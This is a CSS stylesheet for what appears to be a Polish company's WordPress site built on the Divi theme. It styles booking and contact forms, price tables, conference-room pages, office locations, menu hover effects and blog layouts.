#boxtrzykroki .krok3 { background: url(images/ikona3.png) 20px 20px no-repeat; }
#boxtrzykroki .krok strong { display: block; margin-bottom: 10px; color: #0A1944; }

#onaszejfirmie { padding: 30px 0; }
#onaszejfirmie h2 { text-align: center; text-transform: uppercase; font-weight: 400; font-size: 30px; color: #222; margin: 0; padding: 0; }
#onaszejfirmie h3 { font-weight: 400; text-transform: uppercase; font-size: 20px; margin: 0 0 10px 0; padding: 0; color: #F61838; }

#polecaneartykuly { padding: 10px 0 0 0; }
#polecaneartykuly .et_pb_row { padding-bottom: 0; }
#polecaneartykuly h3 { text-align: center; font-weight: 600; font-size: 25px; color: #0A1944; margin: 0; padding: 0; }
#polecaneartykuly h2.entry-title { font-size: 18px; font-weight: 600; line-height: 28px; }
#polecaneartykuly .post-content { text-align: justify; }
#polecaneartykuly .more-link { display: block; margin-top: 10px; color: #8DA1B1; font-weight: 600; }

#cytatynopad { padding: 0 0 0 0; margin: 0; background: #47596A; }
#cytatynopad .et_pb_row { padding: 0; }

#cytaty { padding: 0; background: #47596A; margin: 0 0 0 0; }
#cytaty .et_pb_slide_description, #cytaty .et_pb_slider_fullwidth_off .et_pb_slide_description { padding: 50px 0; margin: 0; }
#cytaty .et_pb_bg_layout_dark .et_pb_slide_description { text-shadow: none; }
#cytaty .et_pb_slide_content p { line-height: 25px; font-size: 20px; }
#cytaty .et_pb_slide_content span { margin-bottom: 20px; display: block; font-size: 18px; font-weight: 700; }

#naszelokalizacje { padding: 30px 0; }
#naszelokalizacje h2 { text-align: center; text-transform: uppercase; font-weight: 400; font-size: 30px; color: #222; }
#naszelokalizacje a.biuromiasto { text-align: center; font-weight: 400; font-size: 20px; color: #666; text-align: center; display: block; }
#naszelokalizacje .et_pb_image { margin-bottom: 15px; }
#naszelokalizacje .et_pb_row_0 { margin-bottom: 0; padding-bottom: 10px; }
#naszelokalizacje .et_pb_row_1 { margin-bottom: 0; padding-bottom: 0; }

#lokalizacje { padding: 30px 0; }
#lokalizacje h2 { text-align: center; text-transform: uppercase; font-weight: 400; font-size: 30px; color: #222; }
#lokalizacje strong { display: block; }
#lokalizacje .et_pb_row_2 { margin-bottom: 0; padding-bottom: 10px; }

#rezerwacja { padding: 30px 0; font-size: 16px; color: #222; }
#rezerwacja h2 { text-align: center; text-transform: uppercase; font-weight: 400; font-size: 30px; color: #222; }
#rezerwacja form { width: 100%; }
#rezerwacja form label { margin-top: 10px; display: block; text-align: center; }
#rezerwacja form input, #rezerwacja form select { width: 100%; padding: 10px 15px; font-size: 16px; background: #fff; border: 0; margin-top: 10px; font-family: 'Poppins', sans-serif; }
#rezerwacja form input[type="submit"] { background: #F61838; color: #fff; cursor: pointer; }
#rezerwacja form input[type="submit"]:hover { background: #222;}
#rezerwacja .forbot { margin-bottom: 25px; }
#rezerwacja .col50 { width: 48%; float: left; }
#rezerwacja .col50r { width: 48%; float: right; }

#cennik { padding: 30px 0; font-size: 16px; color: #222; }
#cennik h2 { text-align: center; text-transform: uppercase; font-weight: 400; font-size: 30px; color: #222; }
#cennik table { width: 100%; margin-bottom: 20px; }
#cennik table tr:nth-child(even) { background: #f5f5f5; }
#cennik table tr td { padding: 10px 15px; color: #555; text-align: center; }
#cennik table tr td:first-child { width: 60%; text-align: left; font-weight: 400; }
#cennik table tr td.bigtable { font-weight: 700; color: #5e5e8f; font-size: 18px; }

#salekonffull { padding: 0; margin: 0; }
#salekonffull .et_pb_row_1{ padding-top: 0; padding-bottom: 0; }
#salekonffull #menu-sale-konferencyjne { font-size: 16px; line-height: 28px; }
#salekonffull #menu-sale-konferencyjne li { margin: 10px 0; }
#salekonffull #menu-sale-konferencyjne .current_page_item { font-weight: 700; }
#salekonffull h2 { font-size: 25px; font-weight: 400; text-transform: uppercase; padding: 0; margin: 50px 0 20px 0; }
#salekonffull h3 { font-size: 20px; font-weight: 400; text-transform: uppercase; padding: 0; margin: 0 0 20px 0; }
#salekonffull p { font-size: 16px; line-height: 25px; }
#salekonffull #galeriamiasto { margin-bottom: 30px; padding-bottom: 0; border-bottom: 1px #eee solid; }
#salekonffull .et_pb_column_2 { padding-bottom: 50px; }
.mfp-bottom-bar { display: none; }

.tnp-widget input.tnp-submit { background: #fff !important; color: #222 !important; }

#galeriamiasto .et_pb_gallery_item { margin: 0 !important; width: 25% !important; clear: none !important; }

#salekonferencyjnesidebar { padding-top: 50px; }
#salekonferencyjnesidebar .widgettitle { font-size: 20px; font-weight: 400; text-transform: uppercase; padding: 0; margin: 0 0 20px 0; }

#menu-sale-konferencyjne .current-menu-item a { font-weight: 400; color: #F61838; }

#pobierzkatalog { padding: 30px 0; font-size: 30px; color: #2F303E; line-height: 54px; text-align: center; }
#pobierzkatalog .et_pb_row { padding: 0; }
#pobierzkatalog .et_pb_button { width: 80%; border-color: #2F303E; color: #2F303E; }
#pobierzkatalog .et_pb_button:hover { background-color: #2F303E; border-color: #2F303E; color: #fff; }

#ofirmie { padding: 30px 0 40px 0; font-size: 16px; line-height: 25px; color: #fff; background: #2F303E; }
#ofirmie h1 { text-align: center; text-transform: uppercase; font-weight: 400; font-size: 40px; letter-spacing: 3px; color: #fff; }
#ofirmie h2 { text-align: center; font-weight: 400; font-size: 25px; color: #fff; font-style: italic; }
#ofirmie p { text-align: justify; }

#sekcjakontakt { padding: 30px 0 20px 0; font-size: 16px; line-height: 25px; color: #222; }
#sekcjakontakt .box1 h3, #sekcjakontakt .box2 h3 { color: #fff; }
#sekcjakontakt .box1 { padding: 30px; background: #d30000; color: #fff; }
#sekcjakontakt .box2 { padding: 30px; background: #222; color: #fff; }
#sekcjakontakt .box3 { }
#sekcjakontakt .box3 form { width: 100%; }
#sekcjakontakt .box3 form input, #sekcjakontakt .box3 form textarea { width: 100%; padding: 10px 15px; font-size: 16px; background: #eee; border: 0; margin-top: 10px; font-family: 'Poppins', sans-serif; }
#sekcjakontakt .box3 form textarea { height: 160px; }
#sekcjakontakt .box3 form input[type="submit"] { background: #222; color: #fff; cursor: pointer; }
#sekcjakontakt .box3 form input[type="submit"]:hover { background: #d30000;}

#szybkikontakt { padding: 0; margin: 0; }
#szybkikontakt h2 { color: #fff; font-size: 20px; font-weight: 600; }
#szybkikontakt h3 { color: #fff; font-size: 16px; font-weight: 400; }
#szybkikontakt .et_pb_row { padding: 0; margin: 0 auto; min-height: 340px; }
#szybkikontakt .szybkokontaktbox { padding: 30px 30px 10px 30px; background: #2E3442; position: absolute; z-index: 7; margin-top: -30px; width: 100%; -webkit-box-shadow: 0px 0px 15px 0px rgba(0,0,0,0.4); -moz-box-shadow: 0px 0px 15px 0px rgba(0,0,0,0.4); box-shadow: 0px 0px 15px 0px rgba(0,0,0,0.4); }
#szybkikontakt .lform { width: 49.2%; float: left; }
#szybkikontakt .rform { width: 49.2%; float: right; }
#szybkikontakt form { width: 100%; }
#szybkikontakt form input[type="text"], #szybkikontakt form input[type="email"], #szybkikontakt form input[type="submit"], #szybkikontakt form textarea { width: 100%; padding: 10px 15px; font-size: 16px; background: #fff; border: 0; margin-top: 10px; font-family: 'Poppins', sans-serif; }
#szybkikontakt form textarea { height: 158px; }
#szybkikontakt form input[type="submit"] { background: #fff; color: #222; cursor: pointer; }
#szybkikontakt form input[type="submit"]:hover { background: #d30000; color: #fff; }
#szybkikontakt form .opcje { color: #fff; }
#szybkikontakt form .opcje .interesujemnie { margin-top: 5px; }
#szybkikontakt form .opcje strong { float: left; margin-right: 15px; }
#szybkikontakt form .opcje input { float: left; margin-right: 5px; margin-top: 5px; }
#szybkikontakt form .opcje .wpcf7-list-item-label { float: left; }
#szybkikontakt form .opcje span.wpcf7-list-item { margin: 0 15px 0 0; }
#szybkikontakt form .wpcf7-not-valid-tip { display: none; }
#szybkikontakt .wpcf7-response-output { position: absolute; background: #fff; z-index: 999; top: 0; right: 0; margin-top: -10px; }

#siedzibafirmy { padding: 30px 0; }
#siedzibafirmy h3 { margin: 0 0 20px 0; text-transform: uppercase; font-weight: 400; font-size: 25px; color: #222; }
#siedzibafirmy p { font-size: 15px; line-height: 25px; }

#siedzibafoto { margin: 0; padding: 0; }

#galeria { padding: 30px 0 0 0; background: #fff; }

.biurooo { padding: 50px 0 !important; border-top: 1px #eee solid; font-size: 15px; line-height: 25px; }
.biurooo h3 { margin: 0 0 20px 0; padding: 0; font-size: 25px; font-weight: 700; }
.biurooo strong { display: block; margin-top: 15px; }

.biurooo1 { padding: 0 0 50px 0 !important; border-top: 0; font-size: 15px; line-height: 25px; }
.biurooo1 h3 { margin: 0 0 20px 0; padding: 0; font-size: 25px; font-weight: 700; }
.biurooo1 strong { display: block; margin-top: 15px; }

#wybierzbiuro { padding: 30px 0; background: #eee; text-align: center; }
#wybierzbiuro a { display: inline-block; font-size: 16px; color: #222; font-weight: bold; padding: 0 20px; border-left: 1px #666 solid; }
#wybierzbiuro a:first-child { border-left: 0; }

#main-footer { background: #D7D4DB; color: #0A1944; }
#main-footer .et-social-icons li a { color: #0A1944 !important; font-size: 14px; }
#footer-info { color: #0A1944; }

#cenniktabele { padding: 10px 0 30px 0; margin: 0; background: #47596A; }
#cenniktabele h3 { text-align: center; font-weight: 600; font-size: 25px; color: #fff; margin: 0; padding: 0; }
#cenniktabele .et_pb_pricing_table { border-color: #fff; }
#cenniktabele .et_pb_pricing_heading { background: #2E3442; }
#cenniktabele .et_pb_sum { color: #2E3442; }
#cenniktabele .et_pb_featured_table .et_pb_pricing_heading { background: #d30000; }
#cenniktabele .et_pb_featured_table .et_pb_sum { color: #d30000; }
#cenniktabele .et_pb_pricing li { color: #2E3442; }
#cenniktabele .et_pb_pricing li span { color: #2E3442; }
#cenniktabele .et_pb_pricing li span:before { border-color: #2E3442; }
#cenniktabele .et_pb_pricing li.et_pb_not_available span { color: #888; }
#cenniktabele .et_pb_pricing li.et_pb_not_available span:before { border-color: #888; }
#cenniktabele .et_pb_pricing_table_button { color: #2E3442; border-color: #2E3442; font-size: 15px; font-weight: 600; text-transform: lowercase; }
#cenniktabele .et_pb_pricing_table_button:hover { color: #fff; border-color: #2E3442; background-color: #2E3442; }
#cenniktabele .et_pb_pricing_table_button:after { font-size: 25px; }
#cenniktabele .et_pb_featured_table .et_pb_pricing_table_button { color: #d30000; border-color: #d30000; font-size: 15px; font-weight: 600; text-transform: lowercase; }
#cenniktabele .et_pb_featured_table .et_pb_pricing_table_button:hover { color: #fff; border-color: #d30000; background-color: #d30000; }
#cenniktabele .et_pb_featured_table .et_pb_pricing_table_button:after { font-size: 25px; }

#main-footer .footer-widget h4 { color: #0A1944 !important; margin: 0 0 20px 0; padding: 0; font-size: 20px; }
#main-footer .footer-widget { color: #0A1944 !important; }
#main-footer .footer-widget a { color: #0A1944 !important; }
#footer-bottom { background-color: rgba(0,0,0,0.1) !important; color: #0A1944 !important; }

.footer-widget li:before { border-color: #0A1944 !important; }

.tnp-email { background: #fff !important; }

.et_pb_map {
     height: 590px !important;
}

‪#‎top‬-menu .menu-item-has-children > a:first-child {padding-right: 0px; padding-bottom: 17px!important;}
#top-menu .menu-item-has-children > a:first-child:after{content: ''; margin-top: -2px;}

#et-secondary-nav .menu-item-has-children>a:first-child, #top-menu .menu-item-has-children>a:first-child { padding-right: 0; }

@media only screen and ( min-width:981px ) {
    /* Set the slider height */
    #showcase.et_pb_slider,  #showcase.et_pb_slider .et_pb_container { 
        height: 500px !important; 
    }
     #showcase.et_pb_slider,  #showcase.et_pb_slider .et_pb_slide { 
        max-height: 500px; 
    }
     #showcase.et_pb_slider .et_pb_slide_description { 
        position: relative; 
        top: 25%; 
        padding-top: 0 !important; 
        padding-bottom:0 !important; 
        height:auto !important; 
    }
}

@media (max-width: 980px) {
	#homeoferta .usluga { width: 50%; }
	#showcase .et_pb_slide_content span { display: block; color: transparent; height: 1px; }
	#pobierzkatalog .et_pb_text_align_right { text-align: center !important; }
	#wybierzbiuro { padding: 20px 0 !important; }
	#wybierzbiuro a { border: 0; display: block; padding: 10px 0; }
}

@media (max-width: 600px) {
	#homeoferta .usluga { width: 100%; }
}

#top-menu .current-menu-item a::before,
#top-menu .current_page_item a::before {
 content: "";
 position: absolute;
 z-index: 2;
 left: 0;
 right: 0;
}
#top-menu li a:before {
 content: "";
 position: absolute;
 z-index: -2;
 left: 0;
 right: 100%;
 bottom: 50%;
 background: #D30000;
 height: 2px;
 -webkit-transition-property: right;
 transition-property: right;
 -webkit-transition-duration: 0.3s;
 transition-duration: 0.3s;
 -webkit-transition-timing-function: ease-out;
 transition-timing-function: ease-out;
}
#top-menu li a:hover {
 opacity: 1 !important;
}
#top-menu li a:hover:before {
 right: 0;
}
#top-menu li li a:before {
 bottom: 10%;
}
#top-menu .sub-menu li a:before { display: none; }

body.page-id-1389 #naglowekstrony { background: #eae8ed; border-bottom: 1px #fff solid; padding-bottom: 40px; }
body.page-id-1389 #nowyblog { background: #eae8ed; padding-top: 40px; }
body.page-id-1389 #nowyblog article { -webkit-transition: all 0.4s ease; -moz-transition: all 0.4s ease; -o-transition: all 0.4s ease; -ms-transition: all 0.4s ease; }
body.page-id-1389 #nowyblog article:hover { background: #F61939; color: #fff; }
body.page-id-1389 #nowyblog article:hover .entry-title { color: #fff; }
body.page-id-1389 #nowyblog article:hover .post-meta { color: #fff; }
body.page-id-1389 #nowyblog article:hover .post-content { color: #fff; }
body.page-id-1389 #nowyblog article:hover .post-content p { color: #fff; }
body.page-id-1389 .pagination a { background: #fff; color: #222; padding: 8px 15px; }

.single-post .et_pb_section_0, .single-post .et_pb_row_0 { padding-top: 0 !important; }

#coverphoto { margin: 0 auto; max-width: 1920px; max-height: 600px; overflow: hidden; text-align: center; position: relative; }
#coverphoto .covercontainer { width: 80%; max-width: 1250px; height: 100%; margin: 0 auto; position: relative; }
#coverphoto .cover-date { background: #F61939; width: 150px; padding: 5px 10px; margin: 0 auto; margin-bottom: 20px; margin-top: 280px; text-align: center; }
#coverphoto .covertitle { position: absolute; z-index: 3; width: 100%; color: #fff; text-align: center; }
#coverphoto .covertitle h1 { color: #fff; text-shadow: 0 0 10px #222; text-align: center; }
#coverphoto img { vertical-align: bottom; }

#nowyblog .et_pb_widget_area_left { border-right: 0; }

.i4ewOd-pzNkMb-haAclf{
	display:none!important;
}

